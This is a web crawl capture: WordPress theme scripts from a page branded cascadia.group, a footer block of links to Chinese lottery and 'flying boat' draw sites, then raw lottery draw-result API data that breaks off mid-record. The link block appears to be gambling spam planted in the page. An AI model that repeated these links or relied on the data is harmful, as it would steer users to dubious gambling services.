			/* <![CDATA[ */ var uagb_data = {"ajax_url":"https:\/\/cascadia.group\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"d40b173283"};
			var uagb_data = {"ajax_url":"https:\/\/cascadia.group\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"d40b173283","uagb_grid_ajax_nonce":"1ffe491743"}; /* ]]> */
		</script>
		<script type="text/javascript" src="js/post.min979b.js" id="uagb-post-js-js"></script>
		<script type="text/javascript" id="neve-script-js-extra">
			/* <![CDATA[ */ var NeveProperties = {"ajaxurl":"https:\/\/cascadia.group\/wp-admin\/admin-ajax.php","nonce":"d320f5a65d","isRTL":"","isCustomize":""}; /* ]]> */
		</script>
		<script type="text/javascript" src="js/frontenda3dd.js" id="neve-script-js" async></script>
		<script type="text/javascript" id="neve-script-js-after">
			/* <![CDATA[ */ var html = document.documentElement;
				var theme = html.getAttribute('data-neve-theme') || 'light';
				var variants = {"logo":{"light":{"src":"https:\/\/cascadia.group\/wp-content\/uploads\/2021\/08\/Cascadia_Group_Logo_Color.png","srcset":"https:\/\/cascadia.group\/wp-content\/uploads\/2021\/08\/Cascadia_Group_Logo_Color.png 1775w, https:\/\/cascadia.group\/wp-content\/uploads\/2021\/08\/Cascadia_Group_Logo_Color-300x221.png 300w, https:\/\/cascadia.group\/wp-content\/uploads\/2021\/08\/Cascadia_Group_Logo_Color-1024x756.png 1024w, https:\/\/cascadia.group\/wp-content\/uploads\/2021\/08\/Cascadia_Group_Logo_Color-768x567.png 768w, https:\/\/cascadia.group\/wp-content\/uploads\/2021\/08\/Cascadia_Group_Logo_Color-1536x1134.png 1536w, https:\/\/cascadia.group\/wp-content\/uploads\/2021\/08\/Cascadia_Group_Logo_Color-500x369.png 500w, https:\/\/cascadia.group\/wp-content\/uploads\/2021\/08\/Cascadia_Group_Logo_Color-800x590.png 800w, https:\/\/cascadia.group\/wp-content\/uploads\/2021\/08\/Cascadia_Group_Logo_Color-1280x945.png 1280w","sizes":"(max-width: 1775px) 100vw, 1775px"},"dark":{"src":"https:\/\/cascadia.group\/wp-content\/uploads\/2021\/08\/Cascadia_Group_Logo_Color.png","srcset":"https:\/\/cascadia.group\/wp-content\/uploads\/2021\/08\/Cascadia_Group_Logo_Color.png 1775w, https:\/\/cascadia.group\/wp-content\/uploads\/2021\/08\/Cascadia_Group_Logo_Color-300x221.png 300w, https:\/\/cascadia.group\/wp-content\/uploads\/2021\/08\/Cascadia_Group_Logo_Color-1024x756.png 1024w, https:\/\/cascadia.group\/wp-content\/uploads\/2021\/08\/Cascadia_Group_Logo_Color-768x567.png 768w, https:\/\/cascadia.group\/wp-content\/uploads\/2021\/08\/Cascadia_Group_Logo_Color-1536x1134.png 1536w, https:\/\/cascadia.group\/wp-content\/uploads\/2021\/08\/Cascadia_Group_Logo_Color-500x369.png 500w, https:\/\/cascadia.group\/wp-content\/uploads\/2021\/08\/Cascadia_Group_Logo_Color-800x590.png 800w, https:\/\/cascadia.group\/wp-content\/uploads\/2021\/08\/Cascadia_Group_Logo_Color-1280x945.png 1280w","sizes":"(max-width: 1775px) 100vw, 1775px"},"same":true}};
			
				function setCurrentTheme( theme ) {
					var pictures = document.getElementsByClassName( 'neve-site-logo' );
					for(var i = 0; i<pictures.length; i++) {
						var picture = pictures.item(i);
						if( ! picture ) {
							continue;
						};
						var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
						if ( fileExt === 'svg' ) {
							picture.removeAttribute('width');
							picture.removeAttribute('height');
							picture.style = 'width: var(--maxwidth)';
						}
						var compId = picture.getAttribute('data-variant');
						if ( compId && variants[compId] ) {
							var isConditional = variants[compId]['same'];
							if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
								picture.src = variants[compId]['light']['src'];
								picture.srcset = variants[compId]['light']['srcset'] || '';
								picture.sizes = variants[compId]['light']['sizes'];
								continue;
							};
							picture.src = variants[compId]['dark']['src'];
							picture.srcset = variants[compId]['dark']['srcset'] || '';
							picture.sizes = variants[compId]['dark']['sizes'];
						};
					};
				};
			
				var observer = new MutationObserver(function(mutations) {
					mutations.forEach(function(mutation) {
						if (mutation.type == 'attributes') {
							theme = html.getAttribute('data-neve-theme');
							setCurrentTheme(theme);
						};
					});
				});
			
				observer.observe(html, {
					attributes: true
				}); /* ]]> */
		</script>
		<script type="text/javascript" src="js/core.minb37e.js" id="jquery-ui-core-js"></script>
		<script type="text/javascript" id="popup-maker-site-js-extra">
			/* <![CDATA[ */ var pum_vars = {"version":"1.20.2","pm_dir_url":"https:\/\/cascadia.group\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/cascadia.group\/wp-admin\/admin-ajax.php","restapi":"https:\/\/cascadia.group\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"1419","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/cascadia.group\/wp-json\/pum\/v1"};
			var pum_sub_vars = {"ajaxurl":"https:\/\/cascadia.group\/wp-admin\/admin-ajax.php","message_position":"top"};
			var pum_popups = {"pum-1428":{"triggers":[],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-1428","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1419","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":1428,"slug":"armor-storage"}}; /* ]]> */
		</script>
		<script type="text/javascript" src="js/pum-site-scriptsb66a.js" id="popup-maker-site-js"></script>
		<script type="text/javascript" src="js/main8a54.js" id="mainjs-js"></script>
		<script type="text/javascript" src="js/frontend767c.js" id="otter-animation-frontend-js" async></script>
		<script type="text/javascript" id="dd5bffeb">
			( function() {
										let elements = document.querySelectorAll( '.uagb-post-grid.uagb-block-dd5bffeb .uagb-post-pagination-wrap a' );
										elements.forEach(function(element) {
											element.addEventListener("click", function(event){
												event.preventDefault();
												const link = event.target.getAttribute('href').match( /\/page\/\d+\// )?.[0] || '';
												const regex = /\d+/; // regular expression to match a number at the end of the string
												const match = link.match( regex ) ? link.match( regex )[0] : 1; // match the regular expression with the link
												const pageNumber = parseInt( match ); // extract the number and parse it to an integer
												window.UAGBPostGrid._callAjax({"block_id":"dd5bffeb","displayPostDate":false,"displayPostAuthor":false,"displayPostComment":false,"imgSize":"neve-blog","borderStyle":"solid","borderColor":"#003862","bgColor":"var(--nv-site-bg)","titleColor":"#003862","titleFontFamily":"Default","excerptFontFamily":"Default","ctaColor":"#003862","ctaBgColor":"var(--nv-site-bg)","btnBorderLink":true,"btnBorderRadiusLink":true,"overallBorderLink":true,"overallBorderRadiusLink":true,"inheritFromTheme":true,"postType":"post","postDisplaytext":"No post found!","taxonomyType":"category","postsToShow":6,"enableOffset":false,"postsOffset":0,"displayPostExcerpt":true,"excerptLength":15,"displayPostTitle":true,"displayPostTaxonomy":false,"hideTaxonomyIcon":true,"taxStyle":"default","displayPostTaxonomyAboveTitle":"withMeta","displayPostImage":true,"imgPosition":"top","bgOverlayColor":"#000000","overlayOpacity":"50","displayPostLink":true,"newTab":false,"ctaText":"Read More","inheritFromThemeBtn":false,"buttonType":"primary","btnHPadding":"","btnVPadding":"","columns":3,"tcolumns":2,"mcolumns":1,"align":"left","width":"wide","order":"desc","orderBy":"date","rowGap":20,"rowGapTablet":20,"rowGapMobile":20,"columnGap":20,"bgType":"color","titleTag":"h4","titleFontSize":"","titleFontSizeType":"px","titleLineHeightType":"em","titleLoadGoogleFonts":false,"metaColor":"","highlightedTextColor":"#fff","highlightedTextBgColor":"#3182ce","metaFontSize":"","metaFontSizeType":"px","metaFontFamily":"","metaLineHeightType":"em","metaLoadGoogleFonts":false,"excerptColor":"","excerptFontSize":"","excerptFontSizeType":"px","excerptLineHeightType":"em","excerptLoadGoogleFonts":false,"displayPostContentRadio":"excerpt","ctaBgType":"color","ctaBgHType":"color","ctaFontSize":"","ctaFontSizeType":"px","ctaFontFamily":"","ctaLineHeightType":"em","ctaLoadGoogleFonts":false,"paddingTop":20,"paddingBottom":20,"paddingRight":20,"paddingLeft":20,"contentPadding":20,"ctaBottomSpace":0,"ctaBottomSpaceTablet":0,"ctaBottomSpaceMobile":0,"imageBottomSpace":15,"titleBottomSpace":15,"metaBottomSpace":15,"excerptBottomSpace":25,"excludeCurrentPost":false,"contentPaddingUnit":"px","rowGapUnit":"px","columnGapUnit":"px","excerptBottomSpaceUnit":"px","paginationSpacingUnit":"px","imageBottomSpaceUnit":"px","titleBottomSpaceUnit":"px","metaBottomSpaceUnit":"px","ctaBottomSpaceUnit":"px","paddingBtnUnit":"px","mobilePaddingBtnUnit":"px","tabletPaddingBtnUnit":"px","paddingUnit":"px","mobilePaddingUnit":"px","tabletPaddingUnit":"px","isPreview":false,"taxDivider":", ","titleLetterSpacing":"","titleLetterSpacingType":"px","metaLetterSpacing":"","metaLetterSpacingType":"px","ctaLetterSpacing":"","ctaLetterSpacingType":"px","excerptLetterSpacing":"","excerptLetterSpacingType":"px","useSeparateBoxShadows":true,"boxShadowColor":"#00000070","boxShadowHOffset":0,"boxShadowVOffset":0,"boxShadowBlur":"","boxShadowSpread":"","boxShadowPosition":"outset","boxShadowColorHover":"","boxShadowHOffsetHover":0,"boxShadowVOffsetHover":0,"boxShadowBlurHover":"","boxShadowSpreadHover":"","boxShadowPositionHover":"outset","borderWidth":"","borderRadius":"","blockName":"post-grid","equalHeight":true,"postPagination":false,"pageLimit":10,"paginationBgActiveColor":"#e4e4e4","paginationActiveColor":"#333333","paginationBgColor":"#e4e4e4","paginationColor":"#777777","paginationMarkup":"","paginationLayout":"filled","paginationBorderColor":"#888686","paginationBorderSize":1,"paginationSpacing":20,"paginationAlignment":"left","paginationPrevText":"\u00ab Previous","paginationNextText":"Next \u00bb","layoutConfig":[["uagb\/post-image"],["uagb\/post-taxonomy"],["uagb\/post-title"],["uagb\/post-meta"],["uagb\/post-excerpt"],["uagb\/post-button"]],"post_type":"grid","equalHeightInlineButtons":false,"imageRatio":"inherit","imgEqualHeight":false,"paginationType":"ajax","isLeftToRightLayout":false,"wrapperTopPadding":"","wrapperRightPadding":"","wrapperLeftPadding":"","wrapperBottomPadding":"","wrapperTopPaddingTablet":"","wrapperRightPaddingTablet":"","wrapperLeftPaddingTablet":"","wrapperBottomPaddingTablet":"","wrapperTopPaddingMobile":"","wrapperRightPaddingMobile":"","wrapperLeftPaddingMobile":"","wrapperBottomPaddingMobile":"","wrapperPaddingUnit":"px","wrapperPaddingUnitTablet":"px","wrapperPaddingUnitMobile":"px","wrapperPaddingLink":false,"wrapperAlign":"row","wrapperAlignPosition":"center","hasCustomCSS":false,"customCSS":"","openPopupId":"","otterConditions":[]}, pageNumber, 'dd5bffeb');
											});
										});
									} )();
		</script>
		<script>
			window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
			if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
			images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
			if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)
		</script>
		<script data-no-minify="1" async src="js/lazyload.min.js"></script>
		<div align="center">友情链接：
<a target="_blank" href='index.html'>首页</a>
<a target="_blank" href='http://www.yuemeizhineng.com/'>澳洲的幸运5开奖号码查询结果|幸运澳洲5在线开奖官网直播号码|澳洲5行运开奖历史记录查询168</a>
<a target="_blank" href='http://dondeestaavinashcuandoselenecesita.com//'>澳洲幸运10官网开奖结果历史查询</a>
<a target="_blank" href='http://www.hellopop.me/'>澳洲幸运5开奖官方开奖号码查询</a>
<a target="_blank" href='http://lcc-skottebusinesstravel.com/'>168极速赛车开奖官网开奖记录平台</a>
<a target="_blank" href='http://www.heatherblitz.info/'>168飞艇全国开奖直播记录查询,幸运飞行艇168开奖官网直播</a>
<a target="_blank" href='http://daxiagupiaoliu.com/'>168飞艇历史开奖记录直播,幸运飞行艇官方开奖查询官网</a>
</div>
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1736778555 -->

--- FILE ---
content_type: text/html
request_url: https://1688d6.com/webapp/html/public/footer.html
body_size: 80
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - 1688d6.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCai.do?issue=&lotCode=10010
body_size: 354
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2025-12-22 12:52:52","lotCode":10010,"lotName":"澳洲幸运5","iconUrl":"5fb8857c-2eff-4cf5-ad7a-e37a3a010bcc.jpg","totalCount":288,"shelves":0,"groupCode":2,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"id":963001,"drawCount":154,"preDrawIssue":51273923,"preDrawTime":"2025-12-22 12:48:40","preDrawCode":"2,0,3,8,6","drawTime":"2025-12-22 12:53:40","drawIssue":51273924,"sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"preDrawDate":"2025-12-22 00:00:00","firstNum":2,"secondNum":0,"thirdNum":3,"fourthNum":8,"fifthNum":6,"sdrawCount":"","status":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCaiList.do?date=&lotCode=10010
body_size: 5603
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawIssue":51273923,"preDrawTime":"2025-12-22 12:48:40","preDrawCode":"2,0,3,8,6","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273922,"preDrawTime":"2025-12-22 12:43:40","preDrawCode":"2,9,8,1,8","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51273921,"preDrawTime":"2025-12-22 12:38:40","preDrawCode":"9,8,8,7,3","sumNum":35,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51273920,"preDrawTime":"2025-12-22 12:33:40","preDrawCode":"5,0,9,7,0","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51273919,"preDrawTime":"2025-12-22 12:28:40","preDrawCode":"3,3,8,0,6","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273918,"preDrawTime":"2025-12-22 12:23:40","preDrawCode":"8,3,6,3,8","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51273917,"preDrawTime":"2025-12-22 12:18:40","preDrawCode":"8,8,6,4,2","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273916,"preDrawTime":"2025-12-22 12:13:40","preDrawCode":"2,3,8,9,7","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51273915,"preDrawTime":"2025-12-22 12:08:40","preDrawCode":"9,7,2,2,3","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51273914,"preDrawTime":"2025-12-22 12:03:40","preDrawCode":"8,5,1,5,6","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51273913,"preDrawTime":"2025-12-22 11:58:40","preDrawCode":"0,2,5,9,1","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273912,"preDrawTime":"2025-12-22 11:53:40","preDrawCode":"7,4,8,6,2","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273911,"preDrawTime":"2025-12-22 11:48:40","preDrawCode":"7,8,5,7,9","sumNum":36,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51273910,"preDrawTime":"2025-12-22 11:43:40","preDrawCode":"6,2,3,2,9","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51273909,"preDrawTime":"2025-12-22 11:38:40","preDrawCode":"4,3,4,1,8","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51273908,"preDrawTime":"2025-12-22 11:33:40","preDrawCode":"7,7,1,3,6","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273907,"preDrawTime":"2025-12-22 11:28:40","preDrawCode":"1,9,0,5,0","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51273906,"preDrawTime":"2025-12-22 11:23:40","preDrawCode":"7,4,4,3,8","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51273905,"preDrawTime":"2025-12-22 11:18:40","preDrawCode":"9,2,5,8,1","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273904,"preDrawTime":"2025-12-22 11:13:40","preDrawCode":"7,2,4,3,8","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51273903,"preDrawTime":"2025-12-22 11:08:40","preDrawCode":"8,6,8,3,1","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273902,"preDrawTime":"2025-12-22 11:03:40","preDrawCode":"8,3,8,1,1","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51273901,"preDrawTime":"2025-12-22 10:58:40","preDrawCode":"5,9,3,3,9","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51273900,"preDrawTime":"2025-12-22 10:53:40","preDrawCode":"8,9,4,1,7","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273899,"preDrawTime":"2025-12-22 10:48:40","preDrawCode":"2,9,3,1,4","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51273898,"preDrawTime":"2025-12-22 10:43:40","preDrawCode":"6,9,0,5,7","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51273897,"preDrawTime":"2025-12-22 10:38:40","preDrawCode":"5,4,3,0,8","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51273896,"preDrawTime":"2025-12-22 10:33:40","preDrawCode":"2,5,5,4,1","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51273895,"preDrawTime":"2025-12-22 